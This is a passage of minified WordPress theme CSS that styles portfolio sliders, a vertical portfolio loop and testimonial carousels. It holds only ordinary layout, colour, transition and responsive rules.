.edgtf-portfolio-list-holder.edgtf-nav-light-skin .owl-nav .owl-next,.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-light-skin .owl-nav .owl-prev{color:#fff}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-light-skin .owl-nav .owl-next:hover,.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-light-skin .owl-nav .owl-prev:hover{color:#fff}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-dark-skin .owl-nav .owl-next,.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-dark-skin .owl-nav .owl-prev{color:#000}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-dark-skin .owl-nav .owl-next:hover,.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-nav-dark-skin .owl-nav .owl-prev:hover{color:#000}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-light-skin .owl-dots .owl-dot span{background-color:rgba(255,255,255,.2)}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-light-skin .owl-dots .owl-dot.active span,.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-light-skin .owl-dots .owl-dot:hover span{background-color:#fff}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-dark-skin .owl-dots .owl-dot span{background-color:rgba(0,0,0,.2)}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-dark-skin .owl-dots .owl-dot.active span,.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-dark-skin .owl-dots .owl-dot:hover span{background-color:#000}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-on-slider .owl-nav .owl-next,.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-on-slider .owl-nav .owl-prev{-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pag-on-slider .owl-dots{position:absolute;right:0;bottom:20px;width:100%;margin:0}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pl-standard-shader .edgtf-pli-image{overflow:hidden}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pl-standard-shader .edgtf-pli-image img{height:100%}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pl-standard-shader .edgtf-pli-text-holder{margin-top:22px;margin-left:70px;-webkit-transition:opacity 1.5s cubic-bezier(.2,.84,.5,1) .5s;-o-transition:opacity 1.5s cubic-bezier(.2,.84,.5,1) .5s;transition:opacity 1.5s cubic-bezier(.2,.84,.5,1) .5s;opacity:1}@media only screen and (max-width:1024px){.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder.edgtf-pl-standard-shader .edgtf-pli-text-holder{margin-left:36px}}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder .owl-item:not(.active) .edgtf-pli-text-holder{opacity:0;-webkit-transition-delay:0s;-o-transition-delay:0s;transition-delay:0s;-webkit-transition-duration:.5s;-o-transition-duration:.5s;transition-duration:.5s}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder .edgtf-pli-title{margin:0}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder .edgtf-pli-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0}.no-touch .edgtf-theme-cursor .edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder .edgtf-pli-link{pointer-events:none}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder .edgtf-pli-category-holder{position:relative;display:block;margin:3px 0 0}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder .edgtf-pli-category-holder a{position:relative;display:inline-block;vertical-align:middle;padding:0;margin:0 3px 0 0;z-index:8;font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder .edgtf-pli-category-holder a a{color:inherit}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder .edgtf-pli-category-holder a a:hover{color:#000}.edgtf-portfolio-slider-holder .edgtf-portfolio-list-holder .edgtf-pli-category-holder a:before{content:"/";display:inline-block}.edgtf-portfolio-slider-holder .edgtf-item-space{width:auto!important}.edgtf-portfolio-slider-holder.edgtf-pfs-fullscreen .edgtf-owl-slider .owl-item img{-o-object-fit:cover;object-fit:cover}.edgtf-portfolio-slider-holder.edgtf-pfs-fullscreen .edgtf-pfs-widget-area{padding:1px 0}.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area{padding:42px 0 42px 67px}@media only screen and (max-width:1440px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area{padding:32px 0 32px 67px}}@media only screen and (max-width:1366px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area{padding:0 0 12px 67px}}@media only screen and (max-width:1024px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area{padding-left:32px}}.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-title h2{max-width:8em;opacity:0;-webkit-transform:translate3d(0,40px,0) skewY(-8deg);transform:translate3d(0,40px,0) skewY(-8deg);-webkit-transition:.6s cubic-bezier(.11,.29,.03,.88);-o-transition:.6s cubic-bezier(.11,.29,.03,.88);transition:.6s cubic-bezier(.11,.29,.03,.88)}@media only screen and (max-width:680px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-title h2{max-width:initial}}.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-subtitle{font-family:"Open Sans",sans-serif;font-size:13px;color:#b0b0b0;margin-right:5px;margin-bottom:23px;line-height:1.5em}.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-subtitle a{color:inherit}.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-subtitle a:hover{color:#000}@media only screen and (max-width:1440px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-subtitle{margin-right:5em}}@media only screen and (max-width:768px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-subtitle{max-width:12em;margin-bottom:18px;margin-right:3em}}@media only screen and (max-width:680px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-subtitle{max-width:initial;margin-right:initial;margin-bottom:initial}}.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-cta .edgtf-pfs-cta-tagline{max-width:4em;-webkit-transform:translateX(3px);-ms-transform:translateX(3px);transform:translateX(3px)}.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-cta .edgtf-pfs-cta-title{white-space:nowrap}@media only screen and (max-width:1024px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-cta .edgtf-pfs-cta-tagline{margin-bottom:12px}.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-cta .edgtf-pfs-cta-title{margin-top:12px}}@media only screen and (max-width:680px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-cta{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static .edgtf-pfs-cta *{margin:25px 0!important}}@media only screen and (max-width:1440px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static h2{font-size:52px}}@media only screen and (max-width:1024px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static h2{font-size:42px}}@media only screen and (max-width:1024px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static h2{font-size:36px}}@media only screen and (max-width:680px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static h2{font-size:30px}}@media only screen and (max-width:1440px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static h5{font-size:18px}}@media only screen and (max-width:1024px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static h5{font-size:16px}}@media only screen and (max-width:680px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static h5{font-size:12px}}@media only screen and (max-width:680px){.edgtf-portfolio-slider-holder .edgtf-pfs-bottom-area .edgtf-pfs-static{display:block}}@-webkit-keyframes edgtfPFSfade{0%{opacity:0}100%{opacity:1}}@keyframes edgtfPFSfade{0%{opacity:0}100%{opacity:1}}.edgtf-portfolio-slider-holder.edgtf-loaded{visibility:visible}.edgtf-portfolio-slider-holder.edgtf-loaded .edgtf-pfs-bottom-area .edgtf-pfs-title h2{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.edgtf-portfolio-slider-holder.edgtf-loaded .edgtf-portfolio-list-holder{-webkit-animation:edgtfPFSfade 2s forwards cubic-bezier(.2,.84,.5,1);animation:edgtfPFSfade 2s forwards cubic-bezier(.2,.84,.5,1)}.edgtf-portfolio-vertical-loop-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-portfolio-vertical-loop-holder article{position:relative;vertical-align:middle;z-index:1;margin:0 0 50px 0}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvl-item-inner{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-portfolio-vertical-loop-holder article.move-up{-webkit-transition:-webkit-transform 450ms ease 0s;transition:-webkit-transform 450ms ease 0s;-o-transition:transform 450ms ease 0s;transition:transform 450ms ease 0s;transition:transform 450ms ease 0s,-webkit-transform 450ms ease 0s}.edgtf-portfolio-vertical-loop-holder article.fade-out{opacity:0;-webkit-transform:scale(.8) translate3d(0,-10%,0);transform:scale(.8) translate3d(0,-10%,0);-webkit-transition:all 450ms ease 0s;-o-transition:all 450ms ease 0s;transition:all 450ms ease 0s}.edgtf-portfolio-vertical-loop-holder article.fade-in{-webkit-transition:all 450ms ease 0s;-o-transition:all 450ms ease 0s;transition:all 450ms ease 0s;opacity:1;-webkit-transform:scale(1) translate3d(0,0,0);transform:scale(1) translate3d(0,0,0)}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-background-text{display:none}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-content-link{position:absolute;display:block;width:100%;height:100%;top:0;left:0;z-index:-1}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-image-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 55px}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner{position:relative;height:100%}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image{position:relative;height:100%}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image img{display:block}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title{position:absolute;display:block;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%);text-align:center}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title .edgtf-pvli-image-title-inner{display:block}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title .edgtf-pvli-image-title-inner .edgtf-pvli-title{color:#fff;text-transform:capitalize;font-size:75px;line-height:1em;font-weight:500}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title .edgtf-pvli-image-title-inner .edgtf-pvli-info{margin:0}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title .edgtf-pvli-image-title-inner .edgtf-pvli-info .edgtf-pvli-category{font-size:18px;color:#fff}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title .edgtf-pvli-image-title-inner .edgtf-pvli-info .edgtf-pvli-category:hover{color:#000}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvli-info,.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvli-title{display:none}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvl-info-holder{position:relative;display:inline-block;width:100%;vertical-align:middle}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvl-info-holder .edgtf-pvl-info-item{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:0 0 10px}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvl-info-holder .edgtf-pvl-info-item a,.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvl-info-holder .edgtf-pvl-info-item p{margin:0}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvl-info-holder .edgtf-pvl-info-title{margin:0}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvli-excerpt{margin:0 0 50px}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvl-tags{margin:0}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvl-tags a{font-size:19px;text-transform:capitalize;font-weight:500}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvl-tags a:after{content:','}.edgtf-portfolio-vertical-loop-holder article .edgtf-pvli-content-holder .edgtf-pvli-text .edgtf-pvl-tags a:last-child:after{content:''}.edgtf-portfolio-vertical-loop-holder article.next-item{margin:0!important}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder .edgtf-pvli-background-text{position:absolute;display:inline-block;font-size:229px;font-weight:700;color:rgba(0,0,0,.08);line-height:1em;z-index:9;top:50%;left:50%;-webkit-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder .edgtf-pvli-content-link{z-index:11}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder>.edgtf-pvli-text{display:none}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder .edgtf-pvli-image-holder{margin:0;height:300px;background-color:#fff}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image img{display:none}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;display:table;-webkit-transition:all .5s ease 0s;-o-transition:all .5s ease 0s;transition:all .5s ease 0s;-webkit-transform:none;-ms-transform:none;transform:none}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title .edgtf-pvli-image-title-inner{display:table-cell;vertical-align:middle;text-align:center}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title .edgtf-pvli-image-title-inner .edgtf-pvli-title{color:#000;font-size:35px}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title .edgtf-pvli-image-title-inner .edgtf-pvli-info{margin:0}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title .edgtf-pvli-image-title-inner .edgtf-pvli-info .edgtf-pvli-category{font-size:16px;color:#000}.edgtf-portfolio-vertical-loop-holder article.next-item .edgtf-pvli-content-holder .edgtf-pvli-image-holder .edgtf-pvli-image-inner .edgtf-pvli-image-title .edgtf-pvli-image-title-inner .edgtf-pvli-info .edgtf-pvli-category:hover{color:#000}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder{position:fixed;top:50%;left:0;width:500px;-webkit-transform:rotateZ(-90deg) translateX(-50%);-ms-transform:rotate(-90deg) translateX(-50%);transform:rotateZ(-90deg) translateX(-50%);-webkit-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;height:78px;z-index:9}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation{margin:0;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);position:relative;display:block;text-align:center;width:100%;vertical-align:middle;padding:0;clear:both;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-back-btn a,.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-next a,.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-prev a{font-size:16px;font-weight:700}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-next,.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-prev{position:relative;vertical-align:middle;padding:0;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-next a,.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-prev a{position:relative;display:inline-block;vertical-align:middle}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-back-btn{display:inline-block;vertical-align:middle}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-back-btn a{width:100%;position:relative;display:inline-block;margin:0;padding:0;vertical-align:middle;cursor:pointer}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-prev{display:inline-block}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-prev a:after{content:'';display:inline-block;width:25px;height:1px;background-color:#000;vertical-align:middle;margin:0 12px 0 16px}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-next{display:inline-block}.edgtf-portfolio-vertical-loop-holder .edgtf-pvl-navigation-holder .edgtf-pvl-navigation .edgtf-pvl-next a:before{content:'';display:inline-block;width:25px;height:1px;background-color:#000;vertical-align:middle;margin:0 12px 0 12px}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-border-around .edgtf-testimonial-text-inner{border:1px solid #e0e4f2;width:calc(100% - 2px)}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-text-holder{position:relative;display:block}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-text-holder .edgtf-testimonial-text-inner{display:block;text-align:center}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-image{text-align:center;margin-top:36px}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-image img{max-width:100%;vertical-align:middle}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-content-inner{cursor:-webkit-grab;cursor:grab}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-text-holder{position:relative;padding-bottom:18px;margin-bottom:9px}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-text-holder .edgtf-testimonial-text-inner{text-align:left;background-color:#fff;padding:0 0 25px}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-text-holder .edgtf-testimonial-text{margin:0;padding:0 20px 0 25px}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-text-holder .edgtf-testimonial-title{margin:0 0 16px;padding:15px 15px 15px 25px;border-bottom:1px solid #e0e4f2}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-carousel-bottom{display:table;width:100%;table-layout:fixed}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-image{width:70px;display:table-cell;vertical-align:middle;margin:0;padding:0 20px 0 0}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-author{display:table-cell;vertical-align:middle}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-author .edgtf-testimonials-author-job,.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-author .edgtf-testimonials-author-name{margin:0}.edgtf-testimonials-holder.edgtf-testimonials-boxed-text .edgtf-testimonial-author .edgtf-testimonials-author-job{color:rgba(0,0,0,.4)}.edgtf-testimonials-holder.edgtf-testimonials-light .edgtf-testimonial-author .edgtf-testimonials-author-job,.edgtf-testimonials-holder.edgtf-testimonials-light .edgtf-testimonial-author .edgtf-testimonials-author-name{color:#fff}.edgtf-testimonials-holder.edgtf-testimonials-boxed .edgtf-testimonials{margin:0 -50px}.edgtf-testimonials-holder.edgtf-testimonials-boxed .edgtf-testimonial-content{padding:40px 57px 58px;background-color:#fbfbfb;-webkit-box-sizing:border-box;box-sizing:border-box}.edgtf-testimonials-holder.edgtf-testimonials-boxed .edgtf-testimonials-author-holder{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:9px 0 0}.edgtf-testimonials-holder.edgtf-testimonials-boxed .edgtf-testimonials-author-holder .edgtf-testimonial-image{float:left}.edgtf-testimonials-holder.edgtf-testimonials-boxed .edgtf-testimonials-author-holder .edgtf-testimonial-author{padding:3px 0 0 110px}.edgtf-testimonials-holder.edgtf-testimonials-boxed.edgtf-testimonials-light .edgtf-testimonial-author,.edgtf-testimonials-holder.edgtf-testimonials-boxed.edgtf-testimonials-light .edgtf-testimonial-text,.edgtf-testimonials-holder.edgtf-testimonials-boxed.edgtf-testimonials-light .edgtf-testimonial-title{color:#fff}.edgtf-testimonials-holder.edgtf-testimonials-boxed.edgtf-testimonials-light .owl-dots .owl-dot span{border:2px solid rgba(255,255,255,.5)}.edgtf-testimonials-holder.edgtf-testimonials-boxed.edgtf-testimonials-light .owl-dots .owl-dot.active span,.edgtf-testimonials-holder.edgtf-testimonials-boxed.edgtf-testimonials-light .owl-dots .owl-dot:hover span{background-color:#fff;border-color:#fff}.edgtf-testimonials-holder.edgtf-testimonials-carousel{opacity:0;text-align:center}@media only screen and (max-width:680px){.edgtf-testimonials-holder.edgtf-testimonials-carousel .edgtf-testimonials{padding:0}}.edgtf-testimonials-holder.edgtf-testimonials-carousel .edgtf-testimonial-text{margin-top:0;font-size:22px;color:#595959}.edgtf-testimonials-holder.edgtf-testimonials-carousel .edgtf-testimonial-image-nav{position:relative;display:inline-block;width:100%;vertical-align:middle;max-width:470px;margin:27px auto 0;text-align:center}@media only screen and (max-width:1024px){.edgtf-testimonials-holder.edgtf-testimonials-carousel .edgtf-testimonial-image-nav{max-width:282px}}.edgtf-testimonials-holder.edgtf-testimonials-carousel .edgtf-testimonial-image-nav .owl-item.active.center .edgtf-testimonial-image{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}.edgtf-testimonials-holder.edgtf-testimonials-carousel .edgtf-testimonial-image{position:relative;display:block;width:94px;height:94px;-webkit-transform:scale(.78723);-ms-transform:scale(.78723);transform:scale(.78723);-webkit-transition:-webkit-transform .3s ease-in-out;transition:-webkit-transform .3s ease-in-out;-o-transition:transform .3s ease-in-out;transition:transform .3s ease-in-out;transition:transform .3s ease-in-out,-webkit-transform .3s ease-in-out}.edgtf-testimonials-holder.edgtf-testimonials-carousel .edgtf-testimonial-image img{width:100%!important}.edgtf-testimonials-holder.edgtf-testimonials-carousel .edgtf-testimonial-author{margin-top:22px}.edgtf-testimonials-holder.edgtf-testimonials-carousel .edgtf-testimonials-author-job{margin-top:8px}.edgtf-testimonials-holder.edgtf-testimonials-light .edgtf-testimonial-text,.edgtf-testimonials-holder.edgtf-testimonials-light .edgtf-testimonial-title{color:#fff}.edgtf-owl-custom-slider{position:relative;display:none;width:100%;margin:0;-webkit-tap-highlight-color:transparent;z-index:1}.edgtf-owl-custom-slider.owl-loaded{display:block}.edgtf-owl-custom-slider.owl-loading{opacity:0;display:block}.edgtf-owl-custom-slider.owl-hidden{opacity:0}.edgtf-owl-custom-slider.owl-refresh .owl-item{visibility:hidden}.edgtf-owl-custom-slider.owl-drag .owl-item{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edgtf-owl-custom-slider.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.edgtf-owl-custom-slider.owl-rtl{direction:rtl}.edgtf-owl-custom-slider.owl-rtl .owl-item{float:right}.no-js .edgtf-owl-custom-slider{display:block}.edgtf-owl-custom-slider .owl-stage{position:relative;-ms-touch-action:pan-Y}.edgtf-owl-custom-slider .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.edgtf-owl-custom-slider .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0,0,0)}.edgtf-owl-custom-slider .owl-item,.edgtf-owl-custom-slider .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-webkit-transform:translate3d(0,0,0);-moz-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0)}.edgtf-owl-custom-slider .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.edgtf-owl-custom-slider .owl-item img{display:block;width:100%}.edgtf-owl-custom-slider .owl-item img .owl-lazy{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.edgtf-owl-custom-slider .owl-item .owl-lazy{opacity:0;-webkit-transition:opacity .4s ease;-o-transition:opacity .4s ease;transition:opacity .4s ease}.edgtf-owl-custom-slider .owl-nav.disabled{display:none}.edgtf-owl-custom-slider .owl-nav .owl-next,.edgtf-owl-custom-slider .owl-nav .owl-prev{cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edgtf-owl-custom-slider .owl-dots.disabled{display:none}.edgtf-owl-custom-slider .owl-dots .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.edgtf-owl-custom-slider .animated{-webkit-animation-duration:1s;animation-duration:1s;-webkit-animation-fill-mode:both;animation-fill-mode:both}.edgtf-owl-custom-slider .owl-animated-in{z-index:0}.edgtf-owl-custom-slider .owl-animated-out{z-index:1}.edgtf-owl-custom-slider .fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner{visibility:hidden;position:relative;display:none;width:100%;margin:0;-webkit-tap-highlight-color:transparent;z-index:1;padding:0 50px 0 127px;text-align:center}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .edgtf-testimonial-image{position:relative;display:inline-block;width:100%;vertical-align:middle;margin:25px 0 0}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .edgtf-testimonial-image img{display:block;margin:0 auto}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .edgtf-testimonial-title{margin:0;text-align:left}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner .edgtf-testimonial-author{text-align:left;margin:29px 0 0 1px}.edgtf-testimonials-holder.edgtf-testimonials-image-pagination .edgtf-testimonials-image-pagination-inner 